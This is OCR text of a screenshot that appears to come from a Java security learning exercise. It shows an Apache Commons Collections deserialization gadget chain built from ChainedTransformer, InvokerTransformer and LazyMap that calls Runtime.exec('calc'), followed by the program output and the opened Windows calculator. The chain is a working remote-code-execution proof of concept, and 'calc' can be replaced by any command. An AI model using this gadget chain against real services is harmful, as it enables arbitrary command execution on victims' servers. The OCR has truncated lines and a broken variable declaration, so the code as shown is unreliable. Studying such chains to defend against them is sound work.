 11 1 5
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformer);
HashMap hashmap = new HashMap();
Map lazyMap = LazyMap.decorate(hashmap,ct);
lazyMap.get("xxx");
// Map innermap = new HashMap();
innermap.put("value","lsf");
Map outermap =LazyMap.decorate(innermap,ct);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHand
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class
constructor.setAccessible(true);
okerTransformerDemo
code\Java\jdk1.8.0_66\bin\java.exe ...
已结束，退出代码为 0
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =